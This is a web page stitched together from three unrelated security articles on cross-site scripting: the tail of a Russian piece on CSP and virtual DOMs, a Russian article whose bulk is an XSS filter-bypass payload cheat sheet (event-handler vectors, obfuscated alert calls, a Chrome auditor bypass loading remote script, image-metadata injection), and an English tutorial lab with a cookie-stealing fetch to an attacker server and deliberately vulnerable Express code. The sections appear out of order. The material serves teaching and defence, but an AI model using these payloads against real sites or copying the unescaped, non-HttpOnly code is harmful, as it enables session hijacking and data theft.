Что делает эта политика? Директива script-src включает strict-dynamic и значение nonce, используемое для загрузки скриптов. Это означает, что единственные скрипты, которые будут загружены, находятся в script elements, где nonce включен в атрибут, а значит inline-скрипты не загрузятся. Последние две директивы препятствуют загрузке плагинов и изменению базового URL приложения.

Основная сложность

использования этого подхода заключается в необходимости генерировать nonce и инжектить его в заголовки при каждой загрузке страницы. После этого шаблон

может быть применен ко всем загружаемым страницам.

Соответствующие методы устранения

Content-Type

Вы

должны не только устанавливать свой Content-Type, но и следить, чтобы браузеры не

пытались автоматически определить тип контента. Для этого используйте заголовок: X-Content-Type-Options:

nosniff.

Virtual doms

Хотя виртуальные домены

не являются функцией безопасности, использующие их современные фреймворки (React и Vue) могут помочь смягчить атаки XSS на основе DOM.

Эти фреймворки создают DOM параллельно с тем, который находится в браузере, и сравнивают их. Отличающуюся часть DOM браузера они обновляют. Для этого необходимо создать виртуальный DOM, что приведет к уменьшению использования клиентами innerHTML и подтолкнет разработчиков к переходу на innerText.

React требует

использования атрибута dangerouslySetInnerHTML, в то время как создатели Vue предупреждают, что использование

innerHTML может привести к появлению уязвимостей.

Заключение

Если вы дочитали до

конца, у вас может появиться желание разобраться, как работают браузеры, что такое ошибки

XSS и насколько важно понимать, как от них избавиться. XSS трудно искоренить, поскольку приложения становятся все больше и все сложнее. Применяя упомянутые в статье методы, можно сделать жизнь злоумышленников трудной.

Удачи в борьбе и учебе!

Дополнительные материалы:

- Где используется язык программирования Go?

- Конкурентность в Golang и WorkerPool

- Язык Go: как стать востребованным программистом

- 12 бесплатных ресурсов для изучения React

- 7 советов изучающему Vue.js новичку

Время прочтения

8 мин

Просмотры 34K



Несмотря на большое количество рекомендаций по защите веб-приложения от клиент-сайд атак, таких как XSS (cross site scripting) многие разработчики ими пренебрегают, либо выполняют эти требования не полностью. В статье будут рассмотрены способы обхода средств фильтрации и при эксплуатации xss-векторов.

Сейчас существует довольно много способов предотвращения XSS-уязвимостей, включая защитные средства современных браузеров, пытающихся предотвратить выполнение вредоносного кода, воздействующего на пользователя. Тем не менее XSS уязвимости на протяжении последних лет уверенно входят в первую тройку OWASP. XSS уязвимости встречаются как на малопосещаемых проектах, так и на крупных — например можно посмотреть подборку последних public disclosed уязвимостей проекта hackerone — львиную долю из них занимают как раз xss уязвимости. Это касается и довольно распространенных CMS — последняя (на момент публикации статьи) версия WordPress 4.7.3. закрывает несколько XSS уязвимостей.

Защита

Основные превентивные меры:

- валидация данных

- преобразование вывода

На практике это должно быть реализовано в виде:

- исключения всех недоверенных данных из контекста (body, атрибуты, JavaScript, CSS или URL);

- использование «белых списков» на строне сервера (проверка длины, формата, логики и.д.);

- использование специализированных средств очистки данных (OWASP AntiSamy или Java HTML Sanitizer Project);

- использование атрибута HttpOnly;

- использование Content Security Policy.

Не давайте использовать недоверенные данные:

<script>...XSS...</script> в script

<!--....XSS...--> в HTML комментарии

<div ...XSS...=test /> в имени атрибута

<...XSS...... href="/test" /> в имени тега

<style>...XSS...</style> в CSSНе давайте использовать недоверенные данные в содержимом HTML элемента:

<body> ... очищаем данные ... </ body>

<div> ... очищаем данные ... </ div>Используйте преобразование сущностей:

& --> &

< --> <

> --> >

" --> "

' --> ' ( ' не рекомендуется)

/ --> / Методов защиты довольно много, но одним из самых эффективных является использование Content Security Policy.



Content Security Policy

Ранее, одним из главных принципов безопасности браузеров являлась политика Same Origin Policy. Ее суть заключается в проверке трех компонентов, из которых состоит origin: протокол, хост и порт. Однако при внедрении пейлода с одного сайта на другой SOP будет бесполезен для сайта с внедренным пейлоадом. Поэтому на смену SOP пришел CSP, основное предназначение которого состоит в том, чтобы защитить пользователя от угроз межсайтового выполнения сценариев. CSP описывает безопасные источники загрузки ресурсов, устанавливает правила использования встроенных стилей, скриптов, а также динамической оценки JavaScript. Самое главное — загрузка с ресурсов, не входящих в «белый список», блокируется.

Поддерживаемые директивы:

- Default-src: определение политики загрузки для всех типов ресурсов в случае, если определенная директива типа ресурса не определена (резервная);

- Script-src: какие скрипты могут использовать защищенный ресурс;

- Object-src: откуда ресурс может загружать плагины;

- Style-src: какие стили (CSS) пользователь применяет к защищенному ресурсу;

- Img -src: откуда защищенный ресурс может загружать изображения;

- Media-src: откуда защищенный ресурс может загружать видео и аудио;

- Frame-src: где защищенный ресурс может вставлять кадры;

- Font-src: где защищенный ресурс может загружать шрифты;

- Connect-src: какие URI могут быть загружены защищенным ресурсом;

- Form-action: какие URI могут использоваться как результат работы HTML-формы;

- Sandbox: определяет политику «песочницы HTML»;

- Script-nonce: выполнение сценария, требуя наличия указанного nonce для элементов сценария;

- Plugin-types: набор плагинов, которые могут быть вызваны защищенным ресурсом, путем ограничения типов ресурсов, которые могут быть встроены;

- Reflection-xss: активировать или деактивировать любые проверки, используемые для фильтрации или блокирования отраженных атак между сайтами, эквивалентные нестандартному заголовку X-XSS-Protection;

- Report-uri: указывает URI, на который агент пользователя отправляет отчеты о нарушении правил.



Выявление XSS уязвимостей

В качестве проверки наличия уязвимости можно использовать XSS-локаторы или зонды:

Простейший зонд:

'';!--"<XSS>=&{()}Простейший JavaScript XSS:

<SCRIPT SRC=http://xss/xss.js></SCRIPT>Пример нескольких пейлоадов для обхода возможной фильтрации:

'">><marquee><img src=x onerror=confirm(1)></marquee>"></plaintext></|><plaintext/onmouseover=prompt(1)>

<script>prompt(1)</script>@gmail.com<isindex formaction=javascript:alert(/XSS/) type=submit>'-->"></script>

<script>alert(document.cookie)</script>">

<img/id="confirm(1)"/alt="/"src="/"onerror=eval(id)>'">Директива JavaScript:

<IMG SRC="javascript:alert('XSS');">Регистронезависимый вектор:

<IMG SRC=JaVaScRiPt:alert('XSS')>Обработчики событий могут быть использованы для внедрения XSS-пейлоада:

FSCommand

onAbort

onActivate

onAfterPrint

onAfterUpdate

onBeforeActivate

onBeforeCopy

onBeforeCut

onBeforeDeactivate

onBeforeEditFocus

onBeforePaste

onBeforePrint

onBeforeUnload

onBeforeUpdate

onBegin

onBlur

onBounce

onCellChange

onChange

onClick

onContextMenu

onControlSelect

onCopy

onCut

onDataAvailable

onDataSetChanged

onDataSetComplete

onDblClick

onDeactivate

onDrag

onDragEnd

onDragLeave

onDragEnter

onDragOver

onDragDrop

onDragStart

onDrop

onEnd

onError

onErrorUpdate

onFilterChange

onFinish

onFocus

onFocusIn

onFocusOut

onHashChange

onHelp

onInput

onKeyDown

onKeyPress

onKeyUp

onLayoutComplete

onLoad

onLoseCapture

onMediaComplete

onMediaError

onMessage

onMouseDown

onMouseEnter

onMouseLeave

onMouseMove

onMouseOut

onMouseOver

onMouseUp

onMouseWheel

onMove

onMoveEnd

onMoveStart

onOffline

onOnline

onOutOfSync

onPaste

onPause

onPopState

onProgress

onPropertyChange

onReadyStateChange

onRedo

onRepeat

onReset

onResize

onResizeEnd

onResizeStart

onResume

onReverse

onRowsEnter

onRowExit

onRowDelete

onRowInserted

onScroll

onSeek

onSelect

onSelectionChange

onSelectStart

onStart

onStop

onStorage

onSyncRestored

onSubmit

onTimeError

onTrackChange

onUndo

onUnload

onURLFlip

seekSegmentTimeПримеры XSS-пейлоадов для обхода фильтрации

Добавление тега:

<svg onload=alert(1)>

"><svg onload=alert(1)//Инлайн пейлоад:

"onmouseover=alert(1)//

"autofocus/onfocus=alert(1)//Javascript пейлоады:

'-alert(1)-'

'-alert(1)//

'- alert (1) // Javascript пейлоад (добавление тега):

</ Script> <svg onload = alert (1)>Внедрение PHP_SELF:

http: //DOMAIN/PAGE.php/ "> <svg onload = alert (1)>Обход фильтрации скобок:

<svg onload=alert`1`>

<svg onload=alert(1)>

<svg onload=alert(1)>

<svg onload=alert(1)>Обход фильтра «alert»:

(alert)(1)

a=alert,a(1)

[1].find(alert)

top["al"+"ert"](1)

top[/al/.source+/ert/.source](1)

alu0065rt(1)

top['al145rt'](1)

top['alx65rt'](1)

top[8680439..toString(30)](1)Тег body:

<body onload=alert(1)>

<body onpageshow=alert(1)>

<body onfocus=alert(1)>

<body onhashchange=alert(1)><a href=#x>click this!#x

<body style=overflow:auto;height:1000px onscroll=alert(1) id=x>#x

<body onscroll=alert(1)><br><br><br><br>

<br><br><br><br><br><br><br><br><br><br>

<br><br><br><br><br><br><br><br><br><br>

<br><br><br><br><br><br><x id=x>#x

<body onresize=alert(1)>press F12!

<body onhelp=alert(1)>press F1! (MSIE)Редко используемые теги:

<marquee onstart=alert(1)>

<marquee loop=1 width=0 onfinish=alert(1)>

<audio src onloadstart=alert(1)>

<video onloadstart=alert(1)><source>

<input autofocus onblur=alert(1)>

<keygen autofocus onfocus=alert(1)>

<form onsubmit=alert(1)><input type=submit>

<select onchange=alert(1)><option>1<option>2

<menu id=x contextmenu=x onshow=alert(1)>right click me!Обработчики событий:

<x contenteditable onblur=alert(1)>lose focus!

<x onclick=alert(1)>click this!

<x oncopy=alert(1)>copy this!

<x oncontextmenu=alert(1)>right click this!

<x oncut=alert(1)>copy this!

<x ondblclick=alert(1)>double click this!

<x ondrag=alert(1)>drag this!

<x contenteditable onfocus=alert(1)>focus this!

<x contenteditable oninput=alert(1)>input here!

<x contenteditable onkeydown=alert(1)>press any key!

<x contenteditable onkeypress=alert(1)>press any key!

<x contenteditable onkeyup=alert(1)>press any key!

<x onmousedown=alert(1)>click this!

<x onmousemove=alert(1)>hover this!

<x onmouseout=alert(1)>hover this!

<x onmouseover=alert(1)>hover this!

<x onmouseup=alert(1)>click this!

<x contenteditable onpaste=alert(1)>paste here!Прямое выполнение:

<script>alert(1)</script>

<script src=javascript:alert(1)>

<iframe src=javascript:alert(1)>

<embed src=javascript:alert(1)>

<a href=javascript:alert(1)>click

$<!-- math><brute href=javascript:alert(1)>click

<form action=javascript:alert(1)><input type=submit>

<isindex action=javascript:alert(1) type=submit value=click>

<form><button formaction=javascript:alert(1)>click

<form><input formaction=javascript:alert(1) type=submit value=click>

<form><input formaction=javascript:alert(1) type=image value=click>

<form><input formaction=javascript:alert(1) type=image src=SOURCE>

<isindex formaction=javascript:alert(1) type=submit value=click>

<object data=javascript:alert(1)>

<iframe srcdoc=<svg/onload=alert(1)>>

<svg><script xlink:href=data:,alert(1) />

$<!-- math><brute xlink:href=javascript:alert(1)>click

<svg><a xmlns:xlink=http://www.w3.org/1999/xlink xlink:href=?><circle r=400 /><animate attributeName=xlink:href begin=0 from=javascript:alert(1) to=&>Обработчики мобильных событий:

<html ontouchstart=alert(1)>

<html ontouchend=alert(1)>

<html ontouchmove=alert(1)>

<html ontouchcancel=alert(1)>

<body onorientationchange=alert(1)>Загрузка файлов:

"><img src=1 onerror=alert(1)>.gif

В метаданных

$ exiftool -Artist='"><img src=1 onerror=alert(1)>' FILENAME.jpeg

В SVG файле

<svg xmlns="http://www.w3.org/2000/svg" onload="alert(document.domain)"/>

GIF файл в качестве источника

GIF89a/*<svg/onload=alert(1)>*/=alert(document.domain)//;Обход XSS аудитора Google Chrome (до 51 версии):

<script src="data:,alert(1)//

"><script src=data:,alert(1)//

<script src="//brutelogic.com.br/1.js#

"><script src=//brutelogic.com.br/1.js#

<link rel=import href="data:text/html,<script>alert(1)</script>

"><link rel=import href=data:text/html,<script>alert(1)</script>Заключение

Придерживаться правила: all input is evil until proven otherwise.

Проверять входящие данные.

Проверять вывод.

Использовать комплексные средства защиты веб-приложений от хакерских атак.



Cross-Site Scripting is one of the most common attacks based on code injection. Although it’s a well-known type of attack, not all developers are really aware of how it works. Of course, if you don’t know how it works, you cannot defend against it. In this article, you’ll learn what an XSS attack is and how to defend against it by inspecting an application that is vulnerable to an XSS attack and then updating the code to fix the vulnerability.

Being aware of these types of vulnerabilities in your application and knowing how to prevent attacks is a must for any Web developer.

What is XSS?

A Cross-Site Scripting attack (also known as XSS attack) is a type of attack where code is injected into a legitimate and trusted website. The actors involved in an XSS attack are:

- The vulnerable website: a website with a vulnerability that allows code injection (XSS vulnerability).

- The victim: a user of the vulnerable website, the actual target of the attack.

- The attacker: a user who injects the malicious code, typically in JavaScript, into the vulnerable website.

Basically, the attacker uses the vulnerable website as a means to deliver their malicious script to the actual victim: the user of the vulnerable website. In fact, the snippet of JavaScript code injected into the vulnerable website will run on the victim’s web browser.

At first glance, this may seem not so critical. After all, JavaScript has no direct access to the user’s system. However, JavaScript can access many sensitive data related to the website the user is browsing, like, for example, cookies, security tokens, and other similar data. Also, JavaScript can send data to arbitrary servers and manipulate the DOM of the current page.

These possibilities may be very harmful to your website or web application, as you will learn in this article.

XSS in Action

To better understand how XSS attacks work, you are going to set up an environment with all the elements to reproduce a simplified version of such type of attacks. To set up this environment, you just need Node.js installed on your machine.

Although the example shown in this article uses Node.js as a server runtime, be aware that XSS attacks are not related to a specific server-side technology. The principles you will learn can be applied to any technology like ASP.NET, PHP, Django, and so on. In addition, since XSS attacks involve JavaScript, your client-side code is affected too.

Set up the environment

So, to get the playground environment where to experience firsthand an XSS attack, download the sample project from GitHub by running this command in a terminal window:

git clone https://github.com/auth0-blog/xss-sample-app.gitNow, move into the project’s root folder and install the project’s dependencies by running the following command:

npm installFinally, launch the vulnerable website by running this command:



npm startPoint your browser to the http://localhost:3000 address. You should see the following page:

The project implements a specific movie page of a fictitious movie streaming website. Users can add their review to the movie by simply filling in the text box and clicking the submit button. For simplicity, assume that users have already been authenticated, and this is just one specific step in the user’s journey on the website.

When you add your review, you see it appearing in the comments section. Any other user will see your review.

Now that the vulnerable website is up and running, launch the attacker’s website typing this command:

node attacker-server.jsTo ensure that it runs correctly, point a new tab of your browser to the http://localhost:4000 address. You should see the following page:

This website is meant to capture private data from the vulnerable website by exploiting its cross-site scripting vulnerabilities.

Let’s see the attack in action.

Injecting the malicious code

Now, assume you are the attacker visiting the streaming website and, instead of adding a review to the movie, you add the following string in the review text box:

<script>fetch(`http://localhost:4000?data=${encodeURIComponent(window.location.search)}`)</script>As you can see, this is a script element containing a JavaScript statement that sends an HTTP request to the attacker’s website. That HTTP request is passing the current search query parameters.

Using the

<script>element is just one example of how you can inject your JavaScript code. You can perform code injection using various HTML tags. Be aware, also, that other XSS injection techniques involve CSS, direct JavaScript code, etc.

After submitting this string, you will get the following result in the page of the vulnerable website:



At the bottom of the page, you find an empty comment. This may seem harmless, however, if you reload the attacker’s website, you will see that it grabbed your current query string:

Of course, this isn’t the actual attack, since you (the attacker) just sent your own data to yourself. This is just how you prepare for the attack.

The actual attack



The actual attack happens when another user accesses that page of the vulnerable website. So, to simulate a different user, open another tab of your browser in incognito mode or an instance of a different browser. Then navigate to the vulnerable website and add a new review on the movie.

You will notice that nothing strange happens on the vulnerable website. Your review is appended right below the empty one. However, try to reload the attacker’s website. You will see your new review below the previous one:

Your review has been captured by the attacker without you even realizing it.

You may think that capturing reviews is not so interesting, since the review is public anyway. But consider what may happen if you, as the attacker, drop the following code snippet as your review on the movie:

<script>fetch(`http://localhost:4000?data=${document.cookie}`)</script>If the vulnerable website developer has taken no precautions to secure the cookies, you will capture the current user’s cookies. That means you are capturing users’ sessions and can access the vulnerable website by impersonating them. Also, your browser storage is at risk. So, if you are storing your access token in the browser, you are giving the attacker the opportunity to access your resources on your behalf.

Now do you think it is dangerous enough?

«Being aware of XSS vulnerabilities in web applications and knowing how to prevent attacks is a must for any developer.»

Tweet This

Post-mortem Analysis

So, what vulnerability in the sample streaming website did the attacker exploit to intercept the user’s data?

Let’s take a look at the code of the vulnerable website. It is a Node.js application that uses Express as a web framework, and its entry point is the server.js file. Of course, this application’s code is intentionally naive, just to highlight the core principles behind the attack. Nevertheless, be aware that the same kind of vulnerability may arise even in a much more sophisticated codebase.

The example presented in this article is based on Node.js and Express. However, the XSS attacks are independent of the specific technology. So, the same principles you will learn in this analysis are also applicable to a different server-side technology.

The content of the server.js file looks like the following:

// server.js

const express = require("express");

const session = require('express-session');

const fs = require('fs');

const port = 3000;

const app = express();

let reviews = [];

app.use(express.static('public'));

app.use(session({

secret: 'my-secret',

resave: true,

saveUninitialized: true,

cookie: {

httpOnly: false

}

}));

app.get('/', function (req, res) {

if (req.query.newReview) reviews.push(req.query.newReview);

const formattedReviews = reviews.map((review)=> `<dt>User</dt><dd>${review}</dd>`).join(' ');

const template = fs.readFileSync('./templates/index.html', 'utf8');

const view = template.replace('$reviews$', formattedReviews);

res.send(view);

});

app.listen(port, () => console.log(`The server is listening at http://localhost:${port}`));Let’s focus on the relevant point of this investigation: how the server handles the website page’s request. In the code above, it is represented by the app.get() handler. Basically, when the server receives the request, it performs the following steps:

- It adds the new review to the

reviewsarray. - It creates a formatted string obtained by joining the

reviewsarray. - It loads an HTML template from a file.

- It replaces the

$reviews$placeholder with the formatted string. - It sends the result to the user’s browser in the HTTP response.

The relevant part of the HTML template for the movie page looks as follows:

<!-- templates/index.html -->

<!DOCTYPE html>

<html lang=en>

<head>

<!-- Styles, scripts, and other stuff -->

</head>

<body>

<!-- Other sections -->

<section id="comments">

<form>

<fieldset>

<textarea name="newReview" cols="80" rows="5" placeholder="Add your review"></textarea>

<button type="submit">Submit</button>

</fieldset>

</form>

<hr>

<h2>Comments</h2>

<dl>

$reviews$ //👈 risky statement

</dl>

</section>

</body>

